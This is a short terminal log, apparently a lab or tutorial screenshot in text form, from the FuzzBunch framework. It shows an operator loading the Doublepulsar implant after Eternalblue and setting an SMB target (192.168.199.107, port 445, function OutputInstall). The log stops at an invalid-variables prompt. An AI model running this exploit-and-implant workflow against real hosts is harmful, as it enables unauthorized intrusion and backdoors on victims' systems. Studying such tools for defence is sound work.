 fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.199.107
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.199.107
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :